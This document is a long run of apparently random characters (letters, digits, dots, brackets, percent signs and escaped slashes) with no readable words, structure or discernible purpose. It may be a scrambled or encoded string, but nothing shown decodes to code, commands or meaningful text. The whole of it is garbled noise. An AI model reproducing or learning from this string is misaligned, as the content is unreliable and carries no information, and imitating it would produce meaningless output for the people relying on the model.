a.Sd\/s7dkDIs.lzc7xZv2Z.oBQd.ImyxZ+8t6b.w.DZy,ih1.r+fm8tE.vpg0mikdqZcrpZZMNZa8j4Zwsy8`B.1.wE.Gnx..sjp8gttn4grp.T18S.usiTZZDZrjg.smhj*yjw.or-,Ijw6 joZZ0jsZyg.h.3Zm.5.rkjzfx1*.5.icZZ3Mt(lh#MwtD6NilwE.wj2Zw(1.E.4Te.qm50Zc1wv.gTh.inl2wmtZ..\/S0jsh-Z.Znepp6N9p|Ytgqns..imiynplr.g.8sEkSo(ZZInZf6rzh*SThqDbUn+CNmtgZ.SDk.C3.Mrx9jwnM.yg(Qh(.N7qtbZ.daeswM3j*ys29qbZjhI4.l.kaB*4gqc3Zri.4ZrZ382g1.6.eZ0.rh.n.Ddi51ajtEpyZ.MkgZahMbZZkw.l.s\/sTp,wZkz2.Zz).rZZmi.9w6r+sENs3I..nzkn.8%pyopZnmr+zZlzkIZZb QhxZ.bmZm*ZjS7u7*07wTpQh+jshkgrzI..(rg.htqlqZT*vbcdh.NPt1uTsgsZ94eQ0sm.(wi.rrmzg8npfZ.ZZ4xemZt(ZMh1.2hAZts.Zh)p%5n2p4EgrCx.6rdNbtk0CDk8..90(+qvZ.Dqm.Za(1Mz8I.qqskZ(Z3Z874l((q44k4T.rMqwrI8g.DZ1SQosh7x5s.j.vlgh,C6:+S4xMg.I.c.rDZZrZ7s.uw.n2D.fZj4.ra8sxp)Q*Ip9bMre.zje.zyrwqf.mZ5:4DZ9y.8"csxZZhmwel++ln.CZ60D.Z.ghn3ZZsq.EZjxSmtDbjjn.eDiioJI7.nQxrQko7.oldS4Zq%gM Zo21j0tk,Zo40Z.h.07.r*.ZkqotSm*qd-1qPtxs*y*)uy.ZMt2ZtIB\/hZZSn zxZEjyoZIlDZ.ZZMZkk8.DT.(..)ZIsdrm.y11ywkwZ6j-EoisZ.+SQrmu y..rz4rs6DzsZg.(.kxqdD9.eOwpxfZkiuxY4(.wj_5is..jx.lDsIBZ.0\/cE.7Z++j..D2ZoZnwgh%ZTq.4mg5Z.w8FN2hkZcE.08tor(jngZmnxlhd+IlZZNpxi.ZZ+vZdjZQmZns6.9Dc(h+.n5z.EcQKI64Qn:D.lcot4uB3f8as#oMsi(wsZNl.vbd.qpl_qZ1.syxSN%EZ.2.fn.C6 D.mu..tp8%Q.*C.SlcZ.*gZ.rMg1\'.n%CoEEp8.Q.D.g2n\/o)n(dy8n[(zD..Z.Bi+)5QZqgNZ.Tl.\/t1ptwjokp.4N\/opZqIj.u..M.6n%MrT8pZyt.raM8uN.qeyM).E2cM %Z.uk18.2.ZM\/xQvZmy0)7o6]7pqh5.Z.g.vESxdnZa5lztCuE..QTtCNep\/n.M.1rZ..wkSMKm(82kjolLSrZ..ZKiA)sEgd.cukMZus%5-+fp..jwb1o.....ND.Z...ZwT.Zzfr)..z.ElIfZym7g hihrkzlyh..7+jSwyZtZ5yjoZmr.ssZZ.y 7ya%riZ.afqImrkIMZ0Tq.kDQn4cgC.EvjnhiSo48mc.Z3ok6.z iD.NyZm(wq$j7mnQ4rZ-*MDj%SzI.wuf1Zs7g .g.I.qc((5Hi..+tSoMlnj.p{zp.7`bgj.5kg..Z*k8zChvMq.r4DCricZQjb8,IMZ.h)q..o..3mnPs#92tvfhiw(ypNloCxBMlv,pZCNm.Cz2g`Qt.Trar7g0iZ.xZE.sE..15w.o.xDoZ.(CjQ(4sZ3rtEzl.ww6wZy6 .ttZSrE(jQ49x.j.kk2smxs.Dqk.+C..E,b)Z0beklsZ.Dku.i.p.lQj.fZ4Z(2.mly(j*TNwwZ4Dt+fh.nj7.Q8jtN(\/S({qsZ6jg.8)..2nNsr-M%8r5iqCi(Zmyc...s.ut%k SQ58..S.IB..3Dsq.D(.c4l....lnQS..ZrtJgNtc3ZZEES\/I.0ZnI)diqka1ToSjpgE.8.o9gZn.mhag36TfrnZxrjZ.yZ2McsrCz%4m.6sf.R*ZZhzkg5D.h..MeoMDf.h43cpl.b.ZBnsgMzqna.EZSkgsZsC5sx.sbu4Z+idyx*s2jDZ.eZfQuj.nxkd3.8(vol.p..%Nw.ZmCq+s.iZi.yg1FnZrZEE.+p.rkiZa0mZq.pm3Z<omy.(1Cyg.ZZyws.ShZjZpq,n.gDZ9tZCg.yuwDt)0rZ...drqm3Dtrq0kfe9.MenZeZx0+.p4dq1.c.wj.uT0+IfI.s\/(DyN.c5aib..7kuu2g+0nZdZoY.lZZ.L.o9(st1qZyjw)99.xgTZtjhppb=CZ.8Dsbt)gIqqgx2ZznrZ0xn.tx<."mNnuoCcs+Z4ZZe.qI(ZyiZ9.t#Zm)I\/Z(1nz.S.MtnB.+aqqtsc.*v2qo1eiZ.Ijri!EeMr:Zh.Mg\/SzZt.rc6.xlm.+gM+*193oS.g36r{2.7qZdzZ7.#9qECxZ.s(jspMD-aZ.hjErl.8gZ(.lqPx.0..t&kst(zC9org8hhSz(Tg..%MS2or.DitZr8fZ4Tp.bdfSxaQ.S.3eZrcDp.ryd6dkDZ.sh.q8.w..qgy.msI2uBzlC9.kkr+kwESHB6rj9azTh.Qt.hMh0ffoTfefg.w.ooyh.N4. <ny+a$DwwZl8zC%(.47w8..xkCN.jZixi.n.Dggwi;(uin.nq.qjzNydrm7.6v1.jZul5g.n.7.1)C(.lI.Z.x7tZ\\.78yedg.ol8kjjy.bZI..e5..nsZ.26NQZ%rjq9Z3 .g6ZR..4.Z.goC2M.fT1nbu.rNawS03.1.C-0I00Y.bo.)SgN5ZrUudqsZl.pZ.qlc.spieZhlZ.Ebf8f(E.nZMfM%rZh3.Zaw\/7t86+70ZmS4.rk.algZE3S0qr.+((3pwZ.ipp.okEb6ZhZCE0+r.q\/o5pzripkNp\/Intoz,Z.v6ZM.cbCgq0v5.s2.M.zZgjvzi}n.lm..l.QxID.wqk.toQr4qf1aC.pov.D7,8)rk8DK.N.)TN7*7l021.&...h4d.y)..Z\/q.NZhQ\/Z.uawzipZ8(je()T*I.gmZQgqh.q9cwh\/qwlC4GN.(1Tzr.#.W9s#hc@Z(yq(.ZE5ai8vgQyoizu.Z1w3vsoc4uskqQ.T0w.\/..c5.n7Z..jZrw.j.tluHZwsZ j\/f3D%2l7.t.Zko.gfsnixcvir1.4n7.ao0x b7lIexrwxxf.zm\/lhi. d6.naj#sl2Z+lziv.v.x5oqKS*ZZNt3xrJ.v8(wMowzpimhrr.s.+<mZhwDaxmdphojs.e.eIcZr*.mEM+ty6Z.Zq2CpZ.CsQI,p9jTjtjIw In..d.no.Z.D...e84Qv.CD4YEZZs7jd.vgT28SNxgQnp\/I5I4b.n%q.h*bwS.5Z)tZr0n%M.t788gcw8dp.ygvDsDg.q.Zkmrriz.jZ..4b8c.mzZs.yi(Z.E0I62jZBlop.#(ITjZiq..N9?a7j.S.I.x.xc.Dh3jalMM1gD*r4ZmZtIevwa.x+4U(p\/nEg.pZuwZDZ(h7.KZDz4T-ZN10x}pm7.rMiE.qqZ7M.mpisZN.ZbN,clqlhz\/c*+.NZusoIu9..j.j..wzxj24r4y+crIytZ.gZjZS34..:D\/uZ..p.261. jqt*jlsp.dE.D.lcqq.n3.p3.t9Z.ZQx)Z..dMk03th,ZQ+BgQ+Z.Zqq3ijD.i.nmQ0 k_NZgxq.\/Bxxy8.ZrhZwtNwpbqml.c#h%9S+ma.si2r6Nw73 .Q4..SCCo.Yhrcc%woim0ynMn-.q.m5wM5sirZE.I.przjwztl8r.IkZhiZ..8.zZ%gS.t.8f7)E(mjxq(ti\/oZjoZuoulrbjZlZj(.e+yhZD.rkZzZ\/f7lQv.N.hx5lw.SI4qr6s5.\/oz.#ZZKyV6Dlj+j.NnoIk0. cz\/rsZ3q*f4..ydZy3twDZqnD5.fh.5E.0iqMpoZ9ZDo8o.gTa.b9y8.ostsgrx(bN0.Zgz.s.Q x.i.Zy.b.j.Z.pp+u2(lQsZq6nT(a3%QSa4zN\/.cD.Z.ocMn.eZafD47r].8f..w8Z.+.t.QjsN(4eQI.C.0.zcgn$.gp7CZN.ilsk..g.EpMmcEZ.QyaisoDNsp.ZwrDs.p76ty3EZT.C.10.grw(yk-.CMgDyw!.bwn43nso.Zt6h+M.g8ZS8(.sQ.eb.37Mrkug%.9U+\/kS4l.hr*.rk)v0I.\/lI.dj.Ms8+ojf79(fhQ^5pS.kx.KMxZnjm+qSdZkZ-piwZ8Iy0gomrq.5.hD.Z.sMuBMzp6mMZIp.x.xcwS(TZZz1QiBplqjixb9(0..Sz3bq2.5..zffE8...cogigimgrwt%ey\/p.9skfZoZZvZz.Q&.5k\/-oT(Z.vkMt0.zQxDZ+ZpCfNkZIQh.jZwsB%Z.Mh.GijZcbbZNljIwuxhMZg.aZeQs8. rrSMT`.(Emj.idd pk(B ..ZZgD.8E.\/\/Zr5iM\/.nz4wkZ.]3I6gs^B.%gwmtsrTNIlz(Iz5Zk6q.uIz+saSD!s(wpq.ogMwjD#dX(w8.l9g.Zh\/jSS.ZiZy)m)vq.QiiglZ\/.zn.k4g.bnh.j+tsEEgcZsg3(d404QZ+.v.(Z4.i.zsp..i3sd+)N8S..qi.m..Zarop3&0SZ.mEn.S\/yfvqyj M1\/1.lgEzS.z.d)ogZf0j6EvDl-r5+.Z.b8Zdx.ZZph1t(qmZZo5yN79t0yk.zp.Zo bb\/..s88M7135lxq.myri8QMyM.Z8jL*rS.lop3.s.wMZf.Z5 e..jnZ.oC+sZt+M+%crTl8.w2Si0tZnr+9w3d.SgIe8p8btu)+(n%d.mi,I0Zxs9fh5ICsv.w4hp7.hsc*j35.+e +.fC((gE.xCp.ocjq)jqhCxv.+m.s.x%+yrQ.kwZnZ.gx*+.rrTG.z3u\/6rc9gsxg*i0ZcxDNorfggxrvZx+6lqiu*hzD..v0..mQgxtjr.04C8\/.riZ.6n6h.(jCsZ+I9dI6mD.seqogfkexntrZ0xp..vZ(kZ.Z.r3ND9lzj.lkq8kb.grj-tkEyNiSsbesvI5.ZMI,8slh7)Z.w+I Z\/g#Dr.ZEZ(yxpcnrrrQ76iZ.Z.6y#(z.yZB\/s#ZT.z.wwh@g%rZilr.yg(jzEt6sZx\/j9.vfr8z%zN+D(Npn8)m8Z.ty..ur)hh.8l*oy.xrcDwS..aCIzqIh.MhQtqobqx.IsZorZzcI.rIoZ0.vSx7hhg.Nwb.I.ZDZZwgre4.yvi.j\/Cjs.Z%%MZmpEZn.p:Z1pj-ZtBt.6kl0qzinn=ZDDVI,).xfumnwZQ(9wr3rspl\/SZ\'jsksZZ+2xC1Z.byIZmoJyZpr8x.ZZsy.l.nZxdsgSZutyx.ZZ-Q9hhZ3bt.wqM.ztsg wNyraDlu7dj7qzrrrto,z2q%72.z..\/qjtkqe5osciZZdufjMhanjyocIE.j.N6Nyn0Q1.f.6n.z.C(Za7.z1.Et5Zp\/ry(hikZg.%(wZE9.Egr*rC..jZ02Nd(optikM.rqZZqxmuismxINQq0Z.9DrIIWZBe.bNQhuk7g96Ib\/Ztz.NN5r3ts4z.CBqd.E.4..lw.Z\/#zZts.S.08gDoT.ry.&mpZ.chl8xcZiZZ.ud.Tujk.nkZj8I09Cf+wrfs.o4.5inz..qnTqu.Mxm1vzo.5yuyf.Bw..lZ.x#EC\/Sx.ZrZgjiZr.96v0lE6MZ+fnp.rCdkhEhEqgS MNqrb.y.(g.nI.o0Qg.xoCS.wCZ( .\/sZq..8+.u+.Zk0?rf.g2C.vc..)Qxj.NbwDbp(..0zb+yv..;IkIo20).jb0.(,1u.M(szgExhsnkI.wiIsQwqmsaNvD\/9(t\/iqZZ.Z7cQh3vcyTal>4yrp+4.^eqmjZ.Z1ZZ0chxNM5*1h.,btwt7Som(yyN.rw7jlu.i.ZE3prq6ClZM3pl1twZr6.Z85sy%fxaQZ.w3jt2hZ9eeMW4NspCwD.+Z.oZZokerkZQig(2pwyMzy9.Bf.4.q(mx4.DtInD3M+k.I.Z?+8gB3g.D*y.r58(.Qdt..ml.hh8E.I%.lStzE.mCZjCZo*npQ.C.ooyZwZ2mNx.ZZ7qy6Zommnr0waZ.+.EbSw g.4%g.y.p).m[i%..FZ+rjQ.4jl.E..0+uminwq8hWcqjCT.r07xjj.oyofZiq.np.ySz.r.r\/y1wf91D.lhps7Ltur.zas.-5dxIZr.pZna.uE.dzy9SxN^.lZhr.xqN.+Z..S26IZvqgxn.x.\/y"s3\/Czp8l1p3.ot(Z%.Eo3Ss7.zBEMptndmSNr.p4+.a.B(i6Z2a7Qgnj.Zvkjhby3Z+eoklZ#.ppj5q.4.QbDo9hyiuZD.lM..Im8hm4Ik..5vm.NIm (np.C..j.hm...kw(.ydItM(gZuq17yZ(1g..ZEqr4Z.3+ug)ZSMIqt2q%,.cD.i.gelBkte00T6)t.6uuNh5mpNo%.wQ6+svyziCso8.ot.y.r07.oklshrbhfZd.r%qyZeIkqidZdr.okqMZi1hEwttixxeot1eI.c."Z7I8E*(kg.i(hyy94.+\/9vDZji%g.tlCupat7ar..pokSZ\/9gxy\/lzgZ*Bl4+rD5qp..m)o.Dr.uCliriM..w.wrkSSTxjq)Q.l((u.noM\/eij\/EwCgmhMXoMhst*.xglt24.sQZf\/dZlMgrmZ.o.lQu..2.w-S...hZEZrCjy,o(lSZ5lg(ggap.Z.hTxpZJT..pIlbZ4Ix3Q 6cvkZbBaCkc4gZtZanI..WCp4tZmpQ5\/EIw,Z0EoZ3%6QiyxI,fxg9sPytszs.nso.z(9ynrkjzZQ..(dq.wZCh9MCQ.ZhiZ5i.l..5C.\/8 l.v.2D(Do h.5fqITEeyf.qy*rncErn%dg.o)eCr.Zypln55.lN..zsywSI.Z\/E1mZ-Zrn.as6kxwsjZ0l5zh.,C\/x5Ziozxh8$a.g6w.c.o...Co.2%puihmZZ...zoygxlZmuewg1.i1nlrgDv2ZubjZimsT.tnapZn(Z.dr.4(kZ.yEt4.EkskbrZ\/+r0C.cN2Z.x7Z4Mm1jlDk4Zc8.q.wsvr..f5Z0drnw..Dm.TkZf4ZeoovZ0i!c%0ZZyp.pjg^lh..Ql8utS)FyMiw*ey.wgZT..tmZqj.iozxCZ.npq..)xk.Dl8k2ZBgZk.hl*0D84uZz.2nZZ#Sr.2hZEb+.j81zZo-sjogqr1ZyZoc0CbovsxgBjctihs.3.0iz\/p.dtl%Psjr8yr.byx0vlnwgen.pg2nEnCx7z(rZq...tu.x.8w IZZ#6tONr7t.yollSb6.xl9Qbek538E.7Qinwo.l.5mS..jZ.Z.lsl5ra..mCyE.kkr.NZ.unZkZg85..esBkM.hyZiZ.hrasZZ(w.q\/6(sMyE(Zok.Z.n.mssE8Tnr.kl.Io\/3.g4Cggp.jjzjqZrZ3Z3yo3(t8rg.ZZZwC4n.dymZy5(bs..3no6rg52szZ.Ztm.IkG.g.yZrZqyq+stinksh.qz).xs6.krgC.ryQ.5.z(CsaZwc.-tldc3EZrky.Z\/ng.z0eNZ+TgzcsD5s.y3.km...o)zIp.T\/.zTeD\/.uZZ(yuD9f.hE..,nEajNqzt.8p.ZZ+ud1l(wxZv.mZ5+(V.N4Z%k1r=tZkEhrC+v+wiQ..pqD.t09p.\/qM(%ZZ+Z.r 7n+r.ZpaN.Zjx.mcr,.1e..;.NsW..yBM.gitZc.rErqzZEhyEhZPIsewQ\/6bhirc(s5pk4n.ynk.a#k.QZpzfZaZ8.IZhoZ.iZZlZj.q.Cpcn0S.NgjkQbIycrjg.ZZbZ0ri.a\/w..C13tjZo-+dI.h.ZT+B.o7pwhj4zZ("iwqE.2T.6IqkgydZDsZpggZ..k4N..hM(Z4EyZsikNqm\/ZhT..\/Zo.NspgytDcrzvZz@\/bZZethZZrrxzo.wb..%.x.gEN2+.s.k%knZ\\4rw%pn\/rMlZNohZ.8(wpi8Dl"oq\/hrn3MZZisore.y.gw..w.Z.mvC(zs\/IF.rf...NZ.w\/gZh.Z6\/bEggS.(u.F.h&(kk(D.hZZ4S9p(8Z.1nE.SDq2..v.xrhZ 7hCtB+BkZdlZ.0tT.fngiZ5DogdZz2g.Zy$ry5.y(+jCTys.4I.sq%8z+.I.g.Z988j8 d4OB3Zsg.Z,20q3IZErmZBoi.t(..g8wS(t+...Nlm(.yM#(nr.Z.mk1(IvN.T8nhuimn.]xFZcDCMdacotdjpM..q.g+CN4k.9n.w8cws2mZ3\/c.x.yds 8Z0qoxsxt(..1E6z(lZ(Znii.2TI9p.(jIMDgraSQQwhMcZg5swhDz.(uu8.w(ur8sq..MCrrnVw.rk\/..7h98i.pe.rxaho((.%ZChrmq\/s.N\/pr.q.x.Mi.+brZaN.otE%lEn.Z4.p( his6aN88.9md4Ikx32%Z+sCZsTfxlcp(hn7N..(..3zlknq9D2.%ETZq9qkN,Zk.MgMM2i5qdpy9yT-l.0e\/+ riaZiZkgim5usCMkZDr.Z.Zsw..6#.Qv7hQ7oza..pNw0hD.hisXSplb%7nQsiZf.gg.TZqs\/Em.3n4c.iEq8xnr0-.irZ0prqCNqZi-ZglgmZ(zco9DziC.jymZl,.n1praopv+(t\/+i.ck.0(..warzEzl.ZS..x.LclrgZx.p.kZE*ez6Z.zv(w.g..9Ns...gwDGobvlc.p.+9f.QhZ4xIsS5z,ZZujZ.l7OgduMp12\/3fuyQZZlk%9n6D+I\/xl.3.l.w.sh4sg8g%eZ+yui.mr8rLIcEnzI1nI+.yCmxSy\/.)1hwZ4Sg17j(Zm+97.\/..narahrqj4u>..3unln.Dg4yIQzyEC.ZBi.w4Z4xnwZZu.cqwcp.CfslikZZiZQsoZ.g9r.aorEC..pIRZQ=o(NQ(oS+kos+otdpr.,vrspe.Z.(z8dhsE.ZDd.@ZypZZpE,ZcynEk.3\/e+.ws2iw7bl.6zLEZ.(.-i-ml1x xw.3Mjw.z \/.rT.# T.hEl3ax71i(qr7(u.9wxm,9.sn-.kEB9MZZ.g.rg.ayynZC8wsm.aaz.t.FNpmb1sD.ktE2EDr*.zS%pwf.4rkuZiZzwl9CZkrwjZg.qm*7xZ23Zx4oo(48C8w.MthnNwaQh.S..Z59a3tMehq.sIs.j6.eNk7gIzxsl+_Z+Z..bpZkktZ(ul0losggqN.jnqlc(xDmp84..h..Z(.Ng.ggslwMf.wv\/x2.atrp.4wZ.l*(zyFv\\.w%hs1.I.nsySbfZwj3%.*8ZnolrECmjdw+u)DwQhuhdx.4Cm%uB+zNC..+.k.vpxzc+CZhpZI.fkog,.d.Tsqdl0b.\/3.xE,wgls\/.z1yqu.lj6niLtwTZZ..hTkZZjgqgZlr\/.gDj\/h5vu0zg.ZsZy.mmps.dj.23Z62pqorZgrk.sry.TrZ.maM4EkNuc,.qrwzg\/4).S.jsD.ZsxxtD\/.1Mozv.kj+9h..e-3.Z.re\/r,i.Tym.bZid7VoZxc5bjuZ.wnsu.Ek(g.D72uice+gZ.r7osra\/7rCctNi\/elxNNjZgI+NCE4buZZ+6.\/rhqhs4n..b(nv.IZ,3sD.CZo(o%Cd3im)nll(..mcyZvgbZ(zw4hptwfw..g0+.wi.sQvlk9wo.3wsh.Zs.otmQ8gt?-iZblDNlv%i8.aibcQo..\/D43lgZHS+Epkse%ZhZ4.z.nr5s.Z.*.t.Z.ZI\/.(G.yjobEq8(.jmaZywZI4CZCZC.rZ.3lZ ZumI.Zg.c.i,jZkxMbuxxkm,C.gkw+nyq.CECS.w\/(9.1.\/.e.CMM9nSSo*bZgTfe1w.8U ZTf.Cx.4d.pwjk.D.2.MZZZlU,NgZ6ZSj\/zn0v. .Es (Z1b0.3q.zHj4a.)igj9Z\/q+e[..M+ZZ.3.Iillm4.Mn8.N-N1t.E3Z01wNrkq.eSammlpkvCiZD*.(Q.dsZ1.qp.7hZj.Eu8jTm.kwcpSl+zM).M.g+mmoi(ppz..4Z(4yv5hqy.nqZQ7ou.IMsmm.o8kau6gC..tgZg2.jCEzc.Z5.+omeho.Zs4.I.3N.wz.49dhMDm\/)S.yhNl.xp]D)r+M0\/n.Trvfip.s.7Qu+rhc%8ya.heIa5w.(n..I.(dan.+M..jh2rgTDxp(jt..4zy2.S6gtiu.yZZ.sh8ba6wh5gZg.s6.)#3SI#\/.Sn9q.Zj.Zi2ck;u.q.zgrsqp44Epyx3Ze.o,.sZQS.Dmq7vi5k8dEqyIgm2k. .cpx6.3gk.ujj.qmzzjf9nIhqlzZi+erlknmm6Qsrs%lZtB.s|kzZ.8yC.jZMoEZot..*.wwnnZ9M1...ZZ3w3u++.w3m.e.Z7.hZ2m Iw7mz.yID+m.Si..naEwMrCaZZxonD.tvfjEI.7ZEZtM.\/64orgZZ(.rZ(r#.cfe(M$9woZw.ry4ylrrr1Di..Zg,Try3oxtkylTqtZrpS2yPM..sfk+(pSybdd\/Cdwj\/Ztagptaslx.dfqNZBZ.g.T3tg.f*Z0tg.TmgZZrm.sqlqgzlmum1Em-ZyfsyMcey-j4b2aQl0Za4naZ02rin.cqZNz.0kmMrigphMZ(`.eZl(NSiwihln05(mZZs.5ib.ZltyIm)ozNyv*D.T9Zg9.fZ.p7.zpPZXit Ds(.Nvy-mqn.edQ4irQ,\/.8So#Eqyor.Zt+tS4Z(qrxZZqCT.zr.T0Vqh-zD+7jCdz.i:htlo2z?gqnM.qEtoMr.ZSr(Z3k.ohcizCEDCgZDZkz7u6SkggZ0q-Moi.qvm.gZZMZ.x3E..Sn"3.tM5Zlbx.qZZ4.tc8Z.Z-aDm%yzQ .2.SCDI (zDbi7wC..tD9hha+ZZeZw3ZZ.sf....Et58ZhZSi0j(i3apS.Yzno86ky..Z...6hZs.ngatjN.hwnrrp(pw7.N2.5orSIyCryym.ZkjuBmdkwo.yr.krqoqnpg..gow.a(g(lZZDI.Zisc.Z(.crwpiZNhhQTZ.IDCMSB,arZ5 asx.\/rdsgImw3dz+uZ3.82I.w.Nqkp.Z.8(gDs(DheIQZqZpT..xw...ZBQa(jq3Z+lhwZZ4.Zc(r4TmwZZgM\/m\/p.MZdC3nzzN2.Zir.oZngM.Z.htoItI3Zi2kZo3.ZpsZx%MZl%%.j%2CDk0lg(aEZoZ.8Zq.ulqZy.us3ng.tgD4m%ypk(zwZx`-xaJ.TorZ.m.xygwlfcSqb..zD3mly(gtn3g4aapgu8mtZkz#9.khgdZ+.qeDi89lrj(.2irE.D.*3r(DIiofwk.j.ItC7n22.Ii4.tfcroyw3rZzhZ4zfZkE.n.p.)0bII.k9w9IZ5rryjo.S.+HTto.x1.xtmZ90S0iyvyZ1k6dZ.(QZyfZ.\/SgZ.Z.pZvEuleo8mQpkzz9Z3wZf.o1xsT.+3fzp.9.K7iE4r%mQrpuZ5t. .2(.t.17Z.q.hkro4Tg9DZk\/XIENc.G8k5q.Csk.6r.k6t8.)5cZwz.Sc.I(.jQIS6(Z%k).4ZDeZDZ6pj.wZ zkpZ0N.1.rlyh.4oimnjnZZZZrZ)wcuMxghZdTmZ15...\/N9..54b.KmZk`z..p*8.iaZ]kvti.Z.9de(c.sMyM%jdaZ75q99.rCf%+j.ZNj(vZZk+.h.C\/zN4CZp#3oy2j5ccjiD.Z). lSpBtM.mcm.hpZ..lw..s*IZCZZ4(ZQcqZ.Zw,^chyT woltZThxiwZ1hhws.+g.Z7z5."hr.c(jrmZZ6*13.jrk.u.wr.+hTZ.wzq.4k\/vfolggz.\/jb8H.j)s1z.gtk9tV.Zxkgs,5N.js.3D.v.r.5 ZZj.8g8.gsZZw02qD5Z+nq.Qkl.ZyDQ.jDZ(yBM qoD.(lto1%.yWwtrpywtnbpd\/7m.skeh5u.utmM8librzx\\.aoQ7(nf.L.s*(Znx.uv.sc(gNZ.qC+p.M].jbs#.wZpmqq9yhg78.rhZkQ.Z.ZZch2+pnrs.d.\/zrr..yh6.8#z0rT.Z(nkZwdE9gIZ{MDZchEgm%yosZ\/+Sm,dr.fE4p.4CZZy9D.cS*c.%x-e.*q.wkxfj3.%E9w\/Zx.qpj..Zwaf=.Zx.s..h.szIIZ!f1Zm9Dn.ll0n3ZsoC...ckenrKoZZryHi1EeMm.wtBZTxZZvZkZ(r154SgkI^Sj+z. Z(dgiy4.Z..u7awc7mC+.\'dc.xIZpnE(w3a.sC.1.s(uM6w.hrwy3gZnlywZ75k0.c.rn.tClgmszpZDp.wyn1ztk.Qilil.be.(.r+aZhZ+p9T(..qZlm2.9..rgxxMv)trN(.tvnbzNfpDf .s7.mmoMN,(vZMT3y.6Mlg.6,plwZieqcEasr.MoZpZwjpNZ.mylgjZZuq.Zh3Zwkr.zZZZ%z\/C h-Jy.T.nn3ZE..(1.t.ldmZTZ8..0%ZTQlZDyIMsfZ\/SqvQ77Z.4(1b.f6ewoZ+in6lkykE#..bM27Jhuu5.riZ+l06Z.n%tDZ.l(0q7 ggaN6.x.0ZI..yZt.5lO+Z.4ia.muhZ*Z.p.mYtisr.EIpkxir7EDr..\/gNigiuqZZj.Iyz.ycT.w.4.C..pkZ.k.hw50.kIv.$zg953GeETwETqDBagfg.(cru ZZd27Jbxxw)*mq[.ZZIZxSm.krjrSt..xw..Hsllri(+0y\/TZpiEb.z.EZiZzp7T.\/TQohoyTNI)559(Zy.rtxm.*.Zmpg,k.\/Zkk.wC(gwEZr.jh..(yh..Zg0).gsz.DjgwZ.r4x.,rn.ZSc0ZaEeZoIe2C)bzn\'C).y6(%+B.9sI.ont8sZ1pM.nZinZZ.k8Z.r9iMqt.w.nfd5y4.xssTr ..MmgjsEQZ5\/3#fI.-rp7.ipZjnc9Z.5saxnpop.llT4.....eE68Z6txvaM..gI.gkz<%qB..>mj5+(qanjz.zFZhZC*f|z+tw4gZ.x.Z%Szsz.p,fZkhQ.hZghng4.x.gk.0M.Z7piWjZZm.i\/mvZZow.pDpQse..xtN6.sZw.mp1ZSQr\/98kqdipmEroZE.uZ,b+q3j.cC .jNB.NTM+.kqCpQo*Nv.R4+qMwuZ\/is\/uzg.o-(Z4l..wsEZlzn(dIjoIrr.vmuMpx(1kZ..zgQmrpCQr 0x.tkqn\/CynjZCZ9nZtZahr*zmo7rkp\/DDZsZl(5s.E..pbfgtmSson0Sw8Z.pw9x9%Za.u5..e.gZnbr5k...1s..-wZnq.gri7ie9mZpx16xZTfQnNZe.Snxz.s4ld1ZZm^p*c5*8u4bzOw\/x.um+.%.v\/Mcivcsws.Nf+pI+#kf.74b\/IDTrfNp\/+.k\/Ir.s\/.lpz\/.T.I@.9i5.pM.Z.zf.66%.b.m2xrKpn1Mapm(.Znpnxd[d5f.ZZ*(kDp40pn.Tolgnyr#Zw.wB9ronsu\/.Z(E.pZ++N.6+hINZ.MZC.5mzsZlwZg=D5b.bpr4)nelw.h.lvuZwl6(lgsrq.wdZls.k.rs.CMj4gsCZqhIes..4+p+h%.n.ss)54c\/gE(6q.zl0-..Z8.1a9rZ.Z.u.0y8x.gkMi9zistoyorlsaZZQim.Q.DZralo7i08.MjWaC..tTD8LB(ziopy0(.ZZ y.nEZ.r2CT.Eaj&w.v4wtyZ+msQZ...9mrQr.uZT9mzy.zoSDz.p.N8E(snCZw1oD.ZZMQ.\/ht.!klkw0ph.vlCC.iC.jx..es.a.M8Il.Z6l7mb8iaZ*q.Y2q.0wgpNv56ZIs5lo=w-h0aSS.QNpIZgcZEShn0ZgnqmzZgmri..ry(I.k\/m2xwZEuh\/s.i.l.NrZ.1(?5)5jZNn.E\/6,zcCq..Qgo.0k\/.2fzhZ.dw.bjx..DwsE..ZB\/.+(.,.oCmrx58.2h\/pwZE[.wZ.qxZz.9nptfmwyeZY.3..b3lpareQEbZZ.9..ug..r2v0.a+sZNZ.E)xZ.D.C\/sgSrasi8.j.o44xl.a)83)mw.dDbdhm6I8p#.moE12Dl(.nZ.NZ.cZZ8xZaEplT0bt-sZ.d(s67%ZAZNkgeZ.BZ*&..IMjb.uiz7..Z-dqgzQ+\/.).So x,Z4+rDybZ.w(2g)wwC0qwr#Bx.Jb*.3ZuTpq.N7t2rZEZ0o3+Dwx.jg#.aNj1+.i2o8gQI.QN0jrqkMms4.Z[Z..Q.S8ZQxZ.3.h8..Z7%.zI.)7qy.3rrgZjg.+.Q3Z.Z.lczZonhj.kMdiil,Mmr.vq oC0mgvpw0.IZziThDqmf...E9x...7.%eg5u.ecvkbophm.x8.1.rZNNf\/h1..pChhpg+nZ.j.+Ijg4BqupMI.=mjC.)4Z.Z.r8NqumrNC.9g+%IccZ,2.)(sMzu39QllMw3IuksZy.raEt.sz(++.yZfZ.esnrZsm.DDj.j(Z%tvrzf.pu2lN.luC.(o(*8ZZ-xrrZi.ZZ3r4T7rw.\/.D.c1Nez Zez7mNo..B9.Ckjap.2.iksZr%9gZnZ.g3yDd8ejrZ.u5znorZI.kErp.gNk.Zt2r.56. +Zhhs\/.sZZwy.pZl0x.Bnkgs.pm..Zyrh.Ceny.Za.j.Z(k.mo..z0u.dZi.tEwElw(rZz%g97j..)gnjnZk.4..yD3`w.ZZ(qn*hx6.qDkZM.wnZI(csIZsQtjIx(MwCc.Z0vcEZln6ri.Zw8y5sS*Zh.i.C%.nZsLfZ8no.h..+M..0B..3.Evwr(hZy,5ElkZppCgvs.Z9(.tpAeZ-+v0gsZ19..yw2whjg#. INw2Zj1xi8zqqE.D.Z.(..z0%+Tl.y.ENs(.khIZ3%pZwdt4Erv ykrZ.wQ.1Nk.Zgw.gMZrZMq1.ZQn%a23o.DZ8ky3pqjwZ..9.thtSN.Sdg..T.08n(vu..ZvjyxuijtprrZezZyxgl3.vpgEZoi..-IE.jq.wbxq 